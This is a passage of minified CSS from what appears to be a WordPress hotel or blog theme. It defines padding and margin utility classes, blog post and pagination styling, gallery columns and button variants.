!important}.ct-u-padding-both-90-xs{padding-top:90px !important;padding-bottom:90px !important}.ct-u-padding-top-90-xs{padding-top:90px !important}.ct-u-padding-bottom-90-xs{padding-bottom:90px !important}.ct-u-padding-right-90-xs{padding-right:90px !important}.ct-u-padding-left-90-xs{padding-left:90px !important}.ct-u-padding-both-100-xs{padding-top:100px !important;padding-bottom:100px !important}.ct-u-padding-top-100-xs{padding-top:100px !important}.ct-u-padding-bottom-100-xs{padding-bottom:100px !important}.ct-u-padding-right-100-xs{padding-right:100px !important}.ct-u-padding-left-100-xs{padding-left:100px !important}.ct-u-padding-both-110-xs{padding-top:110px !important;padding-bottom:110px !important}.ct-u-padding-top-110-xs{padding-top:110px !important}.ct-u-padding-bottom-110-xs{padding-bottom:110px !important}.ct-u-padding-right-110-xs{padding-right:110px !important}.ct-u-padding-left-110-xs{padding-left:110px !important}.ct-u-padding-both-120-xs{padding-top:120px !important;padding-bottom:120px !important}.ct-u-padding-top-120-xs{padding-top:120px !important}.ct-u-padding-bottom-120-xs{padding-bottom:120px !important}.ct-u-padding-right-120-xs{padding-right:120px !important}.ct-u-padding-left-120-xs{padding-left:120px !important}.ct-u-padding-both-130-xs{padding-top:130px !important;padding-bottom:130px !important}.ct-u-padding-top-130-xs{padding-top:130px !important}.ct-u-padding-bottom-130-xs{padding-bottom:130px !important}.ct-u-padding-right-130-xs{padding-right:130px !important}.ct-u-padding-left-130-xs{padding-left:130px !important}.ct-u-padding-both-140-xs{padding-top:140px !important;padding-bottom:140px !important}.ct-u-padding-top-140-xs{padding-top:140px !important}.ct-u-padding-bottom-140-xs{padding-bottom:140px !important}.ct-u-padding-right-140-xs{padding-right:140px !important}.ct-u-padding-left-140-xs{padding-left:140px !important}.ct-u-padding-both-145-xs{padding-top:145px !important;padding-bottom:145px !important}.ct-u-padding-top-145-xs{padding-top:145px !important}.ct-u-padding-bottom-145-xs{padding-bottom:145px !important}.ct-u-padding-right-145-xs{padding-right:145px !important}.ct-u-padding-left-145-xs{padding-left:145px !important}.ct-u-padding-both-150-xs{padding-top:150px !important;padding-bottom:150px !important}.ct-u-padding-top-150-xs{padding-top:150px !important}.ct-u-padding-bottom-150-xs{padding-bottom:150px !important}.ct-u-padding-right-150-xs{padding-right:150px !important}.ct-u-padding-left-150-xs{padding-left:150px !important}.ct-u-padding-both-160-xs{padding-top:160px !important;padding-bottom:160px !important}.ct-u-padding-top-160-xs{padding-top:160px !important}.ct-u-padding-bottom-160-xs{padding-bottom:160px !important}.ct-u-padding-right-160-xs{padding-right:160px !important}.ct-u-padding-left-160-xs{padding-left:160px !important}.ct-u-padding-both-170-xs{padding-top:170px !important;padding-bottom:170px !important}.ct-u-padding-top-170-xs{padding-top:170px !important}.ct-u-padding-bottom-170-xs{padding-bottom:170px !important}.ct-u-padding-right-170-xs{padding-right:170px !important}.ct-u-padding-left-170-xs{padding-left:170px !important}.ct-u-padding-both-175-xs{padding-top:175px !important;padding-bottom:175px !important}.ct-u-padding-top-175-xs{padding-top:175px !important}.ct-u-padding-bottom-175-xs{padding-bottom:175px !important}.ct-u-padding-right-175-xs{padding-right:175px !important}.ct-u-padding-left-175-xs{padding-left:175px !important}.ct-u-padding-both-180-xs{padding-top:180px !important;padding-bottom:180px !important}.ct-u-padding-top-180-xs{padding-top:180px !important}.ct-u-padding-bottom-180-xs{padding-bottom:180px !important}.ct-u-padding-right-180-xs{padding-right:180px !important}.ct-u-padding-left-180-xs{padding-left:180px !important}.ct-u-padding-both-190-xs{padding-top:190px !important;padding-bottom:190px !important}.ct-u-padding-top-190-xs{padding-top:190px !important}.ct-u-padding-bottom-190-xs{padding-bottom:190px !important}.ct-u-padding-right-190-xs{padding-right:190px !important}.ct-u-padding-left-190-xs{padding-left:190px !important}.ct-u-padding-both-200-xs{padding-top:200px !important;padding-bottom:200px !important}.ct-u-padding-top-200-xs{padding-top:200px !important}.ct-u-padding-bottom-200-xs{padding-bottom:200px !important}.ct-u-padding-right-200-xs{padding-right:200px !important}.ct-u-padding-left-200-xs{padding-left:200px !important}.ct-u-padding-both-210-xs{padding-top:210px !important;padding-bottom:210px !important}.ct-u-padding-top-210-xs{padding-top:210px !important}.ct-u-padding-bottom-210-xs{padding-bottom:210px !important}.ct-u-padding-right-210-xs{padding-right:210px !important}.ct-u-padding-left-210-xs{padding-left:210px !important}.ct-u-padding-both-220-xs{padding-top:220px !important;padding-bottom:220px !important}.ct-u-padding-top-220-xs{padding-top:220px !important}.ct-u-padding-bottom-220-xs{padding-bottom:220px !important}.ct-u-padding-right-220-xs{padding-right:220px !important}.ct-u-padding-left-220-xs{padding-left:220px !important}.ct-u-padding-both-230-xs{padding-top:230px !important;padding-bottom:230px !important}.ct-u-padding-top-230-xs{padding-top:230px !important}.ct-u-padding-bottom-230-xs{padding-bottom:230px !important}.ct-u-padding-right-230-xs{padding-right:230px !important}.ct-u-padding-left-230-xs{padding-left:230px !important}.ct-u-padding-both-240-xs{padding-top:240px !important;padding-bottom:240px !important}.ct-u-padding-top-240-xs{padding-top:240px !important}.ct-u-padding-bottom-240-xs{padding-bottom:240px !important}.ct-u-padding-right-240-xs{padding-right:240px !important}.ct-u-padding-left-240-xs{padding-left:240px !important}.ct-u-padding-both-250-xs{padding-top:250px !important;padding-bottom:250px !important}.ct-u-padding-top-250-xs{padding-top:250px !important}.ct-u-padding-bottom-250-xs{padding-bottom:250px !important}.ct-u-padding-right-250-xs{padding-right:250px !important}.ct-u-padding-left-250-xs{padding-left:250px !important}.ct-u-margin-both-0-xs{margin-top:0px !important;margin-bottom:0px !important}.ct-u-margin-top-0-xs{margin-top:0px !important}.ct-u-margin-bottom-0-xs{margin-bottom:0px !important}.ct-u-margin-right-0-xs{margin-right:0px !important}.ct-u-margin-left-0-xs{margin-left:0px !important}.ct-u-margin-both-5-xs{margin-top:5px !important;margin-bottom:5px !important}.ct-u-margin-top-5-xs{margin-top:5px !important}.ct-u-margin-bottom-5-xs{margin-bottom:5px !important}.ct-u-margin-right-5-xs{margin-right:5px !important}.ct-u-margin-left-5-xs{margin-left:5px !important}.ct-u-margin-both-10-xs{margin-top:10px !important;margin-bottom:10px !important}.ct-u-margin-top-10-xs{margin-top:10px !important}.ct-u-margin-bottom-10-xs{margin-bottom:10px !important}.ct-u-margin-right-10-xs{margin-right:10px !important}.ct-u-margin-left-10-xs{margin-left:10px !important}.ct-u-margin-both-15-xs{margin-top:15px !important;margin-bottom:15px !important}.ct-u-margin-top-15-xs{margin-top:15px !important}.ct-u-margin-bottom-15-xs{margin-bottom:15px !important}.ct-u-margin-right-15-xs{margin-right:15px !important}.ct-u-margin-left-15-xs{margin-left:15px !important}.ct-u-margin-both-20-xs{margin-top:20px !important;margin-bottom:20px !important}.ct-u-margin-top-20-xs{margin-top:20px !important}.ct-u-margin-bottom-20-xs{margin-bottom:20px !important}.ct-u-margin-right-20-xs{margin-right:20px !important}.ct-u-margin-left-20-xs{margin-left:20px !important}.ct-u-margin-both-25-xs{margin-top:25px !important;margin-bottom:25px !important}.ct-u-margin-top-25-xs{margin-top:25px !important}.ct-u-margin-bottom-25-xs{margin-bottom:25px !important}.ct-u-margin-right-25-xs{margin-right:25px !important}.ct-u-margin-left-25-xs{margin-left:25px !important}.ct-u-margin-both-30-xs{margin-top:30px !important;margin-bottom:30px !important}.ct-u-margin-top-30-xs{margin-top:30px !important}.ct-u-margin-bottom-30-xs{margin-bottom:30px !important}.ct-u-margin-right-30-xs{margin-right:30px !important}.ct-u-margin-left-30-xs{margin-left:30px !important}.ct-u-margin-both-35-xs{margin-top:35px !important;margin-bottom:35px !important}.ct-u-margin-top-35-xs{margin-top:35px !important}.ct-u-margin-bottom-35-xs{margin-bottom:35px !important}.ct-u-margin-right-35-xs{margin-right:35px !important}.ct-u-margin-left-35-xs{margin-left:35px !important}.ct-u-margin-both-40-xs{margin-top:40px !important;margin-bottom:40px !important}.ct-u-margin-top-40-xs{margin-top:40px !important}.ct-u-margin-bottom-40-xs{margin-bottom:40px !important}.ct-u-margin-right-40-xs{margin-right:40px !important}.ct-u-margin-left-40-xs{margin-left:40px !important}.ct-u-margin-both-45-xs{margin-top:45px !important;margin-bottom:45px !important}.ct-u-margin-top-45-xs{margin-top:45px !important}.ct-u-margin-bottom-45-xs{margin-bottom:45px !important}.ct-u-margin-right-45-xs{margin-right:45px !important}.ct-u-margin-left-45-xs{margin-left:45px !important}.ct-u-margin-both-50-xs{margin-top:50px !important;margin-bottom:50px !important}.ct-u-margin-top-50-xs{margin-top:50px !important}.ct-u-margin-bottom-50-xs{margin-bottom:50px !important}.ct-u-margin-right-50-xs{margin-right:50px !important}.ct-u-margin-left-50-xs{margin-left:50px !important}.ct-u-margin-both-60-xs{margin-top:60px !important;margin-bottom:60px !important}.ct-u-margin-top-60-xs{margin-top:60px !important}.ct-u-margin-bottom-60-xs{margin-bottom:60px !important}.ct-u-margin-right-60-xs{margin-right:60px !important}.ct-u-margin-left-60-xs{margin-left:60px !important}.ct-u-margin-both-70-xs{margin-top:70px !important;margin-bottom:70px !important}.ct-u-margin-top-70-xs{margin-top:70px !important}.ct-u-margin-bottom-70-xs{margin-bottom:70px !important}.ct-u-margin-right-70-xs{margin-right:70px !important}.ct-u-margin-left-70-xs{margin-left:70px !important}.ct-u-margin-both-75-xs{margin-top:75px !important;margin-bottom:75px !important}.ct-u-margin-top-75-xs{margin-top:75px !important}.ct-u-margin-bottom-75-xs{margin-bottom:75px !important}.ct-u-margin-right-75-xs{margin-right:75px !important}.ct-u-margin-left-75-xs{margin-left:75px !important}.ct-u-margin-both-80-xs{margin-top:80px !important;margin-bottom:80px !important}.ct-u-margin-top-80-xs{margin-top:80px !important}.ct-u-margin-bottom-80-xs{margin-bottom:80px !important}.ct-u-margin-right-80-xs{margin-right:80px !important}.ct-u-margin-left-80-xs{margin-left:80px !important}.ct-u-margin-both-90-xs{margin-top:90px !important;margin-bottom:90px !important}.ct-u-margin-top-90-xs{margin-top:90px !important}.ct-u-margin-bottom-90-xs{margin-bottom:90px !important}.ct-u-margin-right-90-xs{margin-right:90px !important}.ct-u-margin-left-90-xs{margin-left:90px !important}.ct-u-margin-both-100-xs{margin-top:100px !important;margin-bottom:100px !important}.ct-u-margin-top-100-xs{margin-top:100px !important}.ct-u-margin-bottom-100-xs{margin-bottom:100px !important}.ct-u-margin-right-100-xs{margin-right:100px !important}.ct-u-margin-left-100-xs{margin-left:100px !important}.ct-u-margin-both-110-xs{margin-top:110px !important;margin-bottom:110px !important}.ct-u-margin-top-110-xs{margin-top:110px !important}.ct-u-margin-bottom-110-xs{margin-bottom:110px !important}.ct-u-margin-right-110-xs{margin-right:110px !important}.ct-u-margin-left-110-xs{margin-left:110px !important}.ct-u-margin-both-120-xs{margin-top:120px !important;margin-bottom:120px !important}.ct-u-margin-top-120-xs{margin-top:120px !important}.ct-u-margin-bottom-120-xs{margin-bottom:120px !important}.ct-u-margin-right-120-xs{margin-right:120px !important}.ct-u-margin-left-120-xs{margin-left:120px !important}.ct-u-margin-both-130-xs{margin-top:130px !important;margin-bottom:130px !important}.ct-u-margin-top-130-xs{margin-top:130px !important}.ct-u-margin-bottom-130-xs{margin-bottom:130px !important}.ct-u-margin-right-130-xs{margin-right:130px !important}.ct-u-margin-left-130-xs{margin-left:130px !important}.ct-u-margin-both-140-xs{margin-top:140px !important;margin-bottom:140px !important}.ct-u-margin-top-140-xs{margin-top:140px !important}.ct-u-margin-bottom-140-xs{margin-bottom:140px !important}.ct-u-margin-right-140-xs{margin-right:140px !important}.ct-u-margin-left-140-xs{margin-left:140px !important}.ct-u-margin-both-145-xs{margin-top:145px !important;margin-bottom:145px !important}.ct-u-margin-top-145-xs{margin-top:145px !important}.ct-u-margin-bottom-145-xs{margin-bottom:145px !important}.ct-u-margin-right-145-xs{margin-right:145px !important}.ct-u-margin-left-145-xs{margin-left:145px !important}.ct-u-margin-both-150-xs{margin-top:150px !important;margin-bottom:150px !important}.ct-u-margin-top-150-xs{margin-top:150px !important}.ct-u-margin-bottom-150-xs{margin-bottom:150px !important}.ct-u-margin-right-150-xs{margin-right:150px !important}.ct-u-margin-left-150-xs{margin-left:150px !important}.ct-u-margin-both-160-xs{margin-top:160px !important;margin-bottom:160px !important}.ct-u-margin-top-160-xs{margin-top:160px !important}.ct-u-margin-bottom-160-xs{margin-bottom:160px !important}.ct-u-margin-right-160-xs{margin-right:160px !important}.ct-u-margin-left-160-xs{margin-left:160px !important}.ct-u-margin-both-170-xs{margin-top:170px !important;margin-bottom:170px !important}.ct-u-margin-top-170-xs{margin-top:170px !important}.ct-u-margin-bottom-170-xs{margin-bottom:170px !important}.ct-u-margin-right-170-xs{margin-right:170px !important}.ct-u-margin-left-170-xs{margin-left:170px !important}.ct-u-margin-both-175-xs{margin-top:175px !important;margin-bottom:175px !important}.ct-u-margin-top-175-xs{margin-top:175px !important}.ct-u-margin-bottom-175-xs{margin-bottom:175px !important}.ct-u-margin-right-175-xs{margin-right:175px !important}.ct-u-margin-left-175-xs{margin-left:175px !important}.ct-u-margin-both-180-xs{margin-top:180px !important;margin-bottom:180px !important}.ct-u-margin-top-180-xs{margin-top:180px !important}.ct-u-margin-bottom-180-xs{margin-bottom:180px !important}.ct-u-margin-right-180-xs{margin-right:180px !important}.ct-u-margin-left-180-xs{margin-left:180px !important}.ct-u-margin-both-190-xs{margin-top:190px !important;margin-bottom:190px !important}.ct-u-margin-top-190-xs{margin-top:190px !important}.ct-u-margin-bottom-190-xs{margin-bottom:190px !important}.ct-u-margin-right-190-xs{margin-right:190px !important}.ct-u-margin-left-190-xs{margin-left:190px !important}.ct-u-margin-both-200-xs{margin-top:200px !important;margin-bottom:200px !important}.ct-u-margin-top-200-xs{margin-top:200px !important}.ct-u-margin-bottom-200-xs{margin-bottom:200px !important}.ct-u-margin-right-200-xs{margin-right:200px !important}.ct-u-margin-left-200-xs{margin-left:200px !important}.ct-u-margin-both-210-xs{margin-top:210px !important;margin-bottom:210px !important}.ct-u-margin-top-210-xs{margin-top:210px !important}.ct-u-margin-bottom-210-xs{margin-bottom:210px !important}.ct-u-margin-right-210-xs{margin-right:210px !important}.ct-u-margin-left-210-xs{margin-left:210px !important}.ct-u-margin-both-220-xs{margin-top:220px !important;margin-bottom:220px !important}.ct-u-margin-top-220-xs{margin-top:220px !important}.ct-u-margin-bottom-220-xs{margin-bottom:220px !important}.ct-u-margin-right-220-xs{margin-right:220px !important}.ct-u-margin-left-220-xs{margin-left:220px !important}.ct-u-margin-both-230-xs{margin-top:230px !important;margin-bottom:230px !important}.ct-u-margin-top-230-xs{margin-top:230px !important}.ct-u-margin-bottom-230-xs{margin-bottom:230px !important}.ct-u-margin-right-230-xs{margin-right:230px !important}.ct-u-margin-left-230-xs{margin-left:230px !important}.ct-u-margin-both-240-xs{margin-top:240px !important;margin-bottom:240px !important}.ct-u-margin-top-240-xs{margin-top:240px !important}.ct-u-margin-bottom-240-xs{margin-bottom:240px !important}.ct-u-margin-right-240-xs{margin-right:240px !important}.ct-u-margin-left-240-xs{margin-left:240px !important}.ct-u-margin-both-250-xs{margin-top:250px !important;margin-bottom:250px !important}.ct-u-margin-top-250-xs{margin-top:250px !important}.ct-u-margin-bottom-250-xs{margin-bottom:250px !important}.ct-u-margin-right-250-xs{margin-right:250px !important}.ct-u-margin-left-250-xs{margin-left:250px !important}}.ct-u-mask{position:relative}.ct-u-mask *{z-index:1}.ct-u-mask:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.6)}.ct-u-mask--lighter:before{background-color:rgba(0,0,0,0.3)}.ct-u-mask--darker:before{background-color:rgba(0,0,0,0.9)}@media (max-width: 767px){.pull-xs-left{float:left !important}.pull-xs-right{float:right !important}}@media (min-width: 768px) and (max-width: 991px){.pull-sm-left{float:left !important}.pull-sm-right{float:right !important}}@media (min-width: 992px) and (max-width: 1199px){.pull-md-left{float:left !important}.pull-md-right{float:right !important}}@media (min-width: 1200px){.pull-lg-left{float:left !important}.pull-lg-right{float:right !important}}.ct-u-parallax{background-attachment:fixed !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.row.no-gutters{margin:0}.row.no-gutters [class*=" col-"],.row.no-gutters [class^="col-"]{padding-right:0;padding-left:0}.ct-blog table th{padding:8px;background-color:#f7f7f7}.ct-blog table tbody tr:nth-of-type(even){background-color:#f9f9f9}.ct-blog table tbody tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #dddddd}.ct-blog .alignleft{float:left;margin:10px}.ct-blog .alignright{float:right;margin:10px}.ct-blog .aligncenter{clear:both;margin:10px;margin:0 auto 10px}.ct-blog label{font-weight:normal}.ct-blog input{border:1px solid #60b9cc;border-radius:4px 0 0 4px;padding:16px 10px}.ct-blog input::-webkit-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-blog input::-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-blog input:-ms-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-blog input:-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-blog input[type='submit']{height:52px;color:#fff;cursor:pointer;border:1px solid #60b9cc;border-radius:0 4px 4px 0;background-color:#60b9cc;font-family:"Raleway",sans-serif;position:relative;left:-4px}.ct-blog .slick-slider button{margin:10px}.ct-blog .slick-slider button.slick-prev{right:10px;top:0;left:initial;transform:translate(-100%, 0)}.ct-blog .slick-slider button.slick-next{right:0;top:0;transform:translate(0, 0);left:initial}.gallery-item{display:inline-block;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.6%}.gallery-columns-7 .gallery-item{max-width:14%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.1%}.gallery-columns-10 .gallery-item{max-width:9%}.ct-blog-thumbnail{position:relative;bottom:-1px;z-index:10}.ct-blog-thumbnail img{max-width:100%;height:auto}.ct-blog-content{position:relative;border:1px solid #ddd;border-radius:0 0 40px 0;padding:40px}.ct-blog-content .ct-blog-callendar.ct-blog-callendar--Type1{position:absolute;left:-2px;bottom:100%;display:inline-block;margin-left:34px;border:1px solid #333;padding:0 12px;font-size:18px;font-size:1.8rem;font-family:"Raleway",sans-serif;font-weight:500;line-height:30px;background:#fff;z-index:100}.ct-blog-content .ct-blog-callendar.ct-blog-callendar--Type1:before{display:block;position:absolute;left:-34px;top:-1px;width:34px;height:32px;content:'\f133';color:#fff;background:#333;font-size:14px;font-size:1.4rem;font-family:FontAwesome;text-align:center}.ct-blog-content__Title{display:inline-block;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;margin:0 0 15px 0}.ct-blog-content__After-title{margin-bottom:25px;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;color:#aaa}.ct-blog-content__After-title a{color:#60b9cc;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-blog-content__After-title a:hover{color:#333}.ct-blog-content__After-title a:hover:active{color:#404040}.ct-blog-content__Article{font-family:"Raleway",sans-serif;font-size:13px;font-size:1.3rem}.ct-blog-content__Socials{text-align:right}.ct-blog-content__Edit{text-align:left;float:right}.ct-blog-content__Edit a:before{content:'[ ';margin-right:5px;display:inline-block;color:#60b9cc}.ct-blog-content__Edit a:after{content:']';margin-left:5px;display:inline-block;color:#60b9cc}.ct-blog-content--Single{border-color:transparent;border-bottom:1px solid #ddd;border-radius:0}.ct-blog-after-content{border-bottom:1px solid #ddd}.ct-blog-after-content--Type2{border-bottom:none}.ct-blog-after-content__Title{margin-bottom:15px;font-family:"Raleway",sans-serif;font-size:20px;font-size:2rem;color:#333}.ct-blog-after-content__Tags a{display:inline-block;margin:0 5px 5px 0;border:1px solid #ddd;border-radius:4px;padding:0 4px;font-family:"Raleway",sans-serif;color:#aaaaaa;font-size:14px !important;font-size:1.4rem !important;font-weight:600;line-height:20px;line-height:2.0rem;text-transform:uppercase;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-blog-after-content__Tags a:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.ct-blog-after-content__Tags a:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.ct-blog-after-content .ct-blog-related-post{position:relative}.ct-blog-after-content .ct-blog-related-post:after{position:absolute;bottom:0;left:0;width:100%;height:80px;content:'';display:block;background-image:-moz-linear-gradient(-90deg, transparent 0%, #000 100%);background-image:-webkit-linear-gradient(-90deg, transparent 0%, #000 100%);background-image:-ms-linear-gradient(-90deg, transparent 0%, #000 100%)}.ct-blog-after-content .ct-blog-related-post img{height:auto}.ct-blog-after-content .ct-blog-related-post__No-pic{position:relative;width:262px;height:190px;background:rgba(0,0,0,0.04)}.ct-blog-after-content .ct-blog-related-post__No-pic .fa{color:#333;position:absolute;font-size:28px;font-size:2.8rem;left:50%;top:50%;transform:translate(-50%, -50%)}.ct-blog-after-content .ct-blog-related-post__Title{position:absolute;bottom:10px;left:50%;transform:translate(-50%, 0);width:100%;margin:0;color:#fff;text-align:center;font-size:16px;font-size:1.6rem;font-family:"Raleway",sans-serif;line-height:24px;font-weight:600;z-index:100}.ct-blog-after-content .ct-blog-callendar{position:absolute;right:5px;top:5px;display:inline-block;width:50px;height:50px;z-index:200}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Day{font-family:"Raleway",sans-serif;font-size:24px;font-size:2.4rem;line-height:30px;text-align:center;background:#fff}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Day a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Day a:hover{color:#333}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Day a:hover:active{color:#404040}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Month{background:#333;color:#fff;font-family:"Raleway",sans-serif;font-size:10px;font-size:1rem;line-height:18px;text-align:center;text-transform:uppercase}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Month a{transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Month a:hover{color:#fff}.ct-blog-after-content .ct-blog-callendar .ct-blog-callendar__Month a:hover:active{color:#fff}.sticky .ct-blog-content{background:rgba(0,0,0,0.01)}.paging-navigation .loop-pagination span,.paging-navigation .loop-pagination a{display:inline-block;width:42px;height:42px;border:1px solid #cccccc;text-align:center;line-height:40px}.paging-navigation .loop-pagination span.next,.paging-navigation .loop-pagination span.prev,.paging-navigation .loop-pagination a.next,.paging-navigation .loop-pagination a.prev{display:none}.paging-navigation .loop-pagination span.current,.paging-navigation .loop-pagination a.current{border-color:#60b9cc;background:#60b9cc;color:#fff}.ct-blog-content__Pagination a{display:inline-block;width:42px;height:42px;border:1px solid #cccccc;text-align:center;line-height:40px}.ct-page table th{padding:8px;background-color:#f7f7f7}.ct-page table tbody tr:nth-of-type(even){background-color:#f9f9f9}.ct-page table tbody tr td{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #dddddd}.ct-page .alignleft{float:left;margin:10px}.ct-page .alignright{float:right;margin:10px}.ct-page .aligncenter{clear:both;margin:10px;margin:0 auto 10px}.ct-page label{font-weight:normal}.ct-page input{border:1px solid #60b9cc;border-radius:4px 0 0 4px;padding:16px 10px}.ct-page input::-webkit-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-page input::-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-page input:-ms-input-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-page input:-moz-placeholder{color:#333;font-family:"Raleway",sans-serif;font-size:17px;font-size:1.7rem;font-weight:400}.ct-page input[type='submit']{height:52px;color:#fff;cursor:pointer;border:1px solid #60b9cc;border-radius:0 4px 4px 0;background-color:#60b9cc;font-family:"Raleway",sans-serif;position:relative;left:-4px}@media only screen and (max-width: 991px){html body .vc_custom_1504628112897{margin-bottom:200px}}html body .vc_custom_1504628112897 .ct-headers--Type1 .ct-headers-title{margin-bottom:0 !important}@media only screen and (max-width: 991px){html body .vc_custom_1504628112897 .ct-headers--Type1 .ct-headers-title{margin-bottom:30px !important}}html body .vc_custom_1504171129546{padding-bottom:40px}html body .vc_custom_1504171129546 .ct-headers.ct-headers--Type1{margin-bottom:20px}html body .vc_custom_1504633730636 .ct-headers.ct-headers--Type1{margin-bottom:0 !important}html body .vc_custom_1504605409721 .ct-headers--Type1 .ct-headers-title,html body .vc_custom_1504635033709 .ct-headers--Type1 .ct-headers-title{margin-bottom:0 !important}html body .vc_custom_1504638333639{overflow:visible !important}@media only screen and (max-width: 991px){html body .vc_custom_1504615987601,html body .vc_custom_1505895053851{padding-right:15px !important}}@media only screen and (max-width: 991px){html body .vc_custom_1504797177650{padding-bottom:40px}}@media only screen and (max-width: 991px){html body .vc_custom_1504797177650 .ct-two-images img,html body .vc_custom_1504797177650 .ct-two-images img{max-width:100%;height:auto}html body .vc_custom_1504797177650 .ct-two-images .ct-framed-image--Light:after,html body .vc_custom_1504797177650 .ct-two-images .ct-framed-image--Light:after{display:none}}.btn{max-width:100%;margin:0 10px 10px 0;border:2px solid transparent;-webkit-border-radius:20px;border-radius:20px;box-shadow:none !important;padding:5px 16px 4px 16px;background:#60b9cc;color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif;font-size:12px;font-size:1.2rem;font-weight:600;overflow:hidden;text-overflow:ellipsis}.btn.btn-lg{padding:8px 32px;font-size:18px;font-size:1.8rem}.btn.btn-sm{padding:4px 16px;font-size:10px;font-size:1rem}.btn.btn-xs{font-size:8px;font-size:.8rem}.btn.btn-full{width:100%;border:1px solid transparent;-webkit-border-radius:4px;border-radius:4px;padding:14px}.btn.btn-full.btn-lg{padding:18px;font-size:18px;font-size:1.8rem}.btn.btn-full.btn-sm{padding:12px;font-size:12px;font-size:1.2rem}.btn.btn-full.btn-xs{padding:10px;font-size:10px;font-size:1rem}.btn.btn-motive{border-color:#60b9cc;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-motive:hover{color:#111;border-color:#fff;background-color:#fff}.btn.btn-motive:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.btn.btn-motive--darkHover{border-color:#60b9cc;background:#60b9cc;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-motive--darkHover:hover{color:#fff;border-color:#111;background-color:#111}.btn.btn-motive--darkHover:hover:active{color:#fff;border-color:#1e1e1e;background-color:#1e1e1e}.btn.btn-light{border-color:#fff;background:#fff;color:#111;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-light:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.btn.btn-light:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.btn.btn-light--darkHover{border-color:#fff;background:#fff;color:#111;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-light--darkHover:hover{color:#fff;border-color:#111;background-color:#111}.btn.btn-light--darkHover:hover:active{color:#fff;border-color:#1e1e1e;background-color:#1e1e1e}.btn.btn-motive--transparent{border-color:#60b9cc;background:transparent;color:#60b9cc;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-motive--transparent:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.btn.btn-motive--transparent:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.btn.btn-motive--transparent--darkText{border-color:#60b9cc;background:transparent;color:#111;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-motive--transparent--darkText:hover{color:#fff;border-color:#60b9cc;background-color:#60b9cc}.btn.btn-motive--transparent--darkText:hover:active{color:#fff;border-color:#73c2d2;background-color:#73c2d2}.btn.btn-light--transparent{border-color:#fff;background:transparent;color:#fff;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-light--transparent:hover{color:#111;border-color:#fff;background-color:#fff}.btn.btn-light--transparent:hover:active{color:#1e1e1e;border-color:#fff;background-color:#fff}.btn.btn-light--transparent--darkText{border-color:#fff;background:transparent;color:#111;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-light--transparent--darkText:hover{color:#60b9cc;border-color:#fff;background-color:#fff}.btn.btn-light--transparent--darkText:hover:active{color:#73c2d2;border-color:#fff;background-color:#fff}.btn.btn-reply{border-color:#ddd;padding:8px 9px 7px 9px;color:#ddd;background:transparent;text-transform:initial;transition:350ms cubic-bezier(0.55, 0, 0.1, 1)}.btn.btn-reply:hover{color:#111;border-color:#111;background-color:#fff}.btn.btn-reply:hover:active{color:#1e1e1e;border-color:#1e1e1e;background-color:#fff}.btn-default:hover,.btn-default:focus,.opalhotel-room-toggle-packages.opalhotel-button.btn.btn-default.btn-block.active{background-color:#fff;border-color:#60b9cc;color:#60b9cc}@keyframes rotate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes 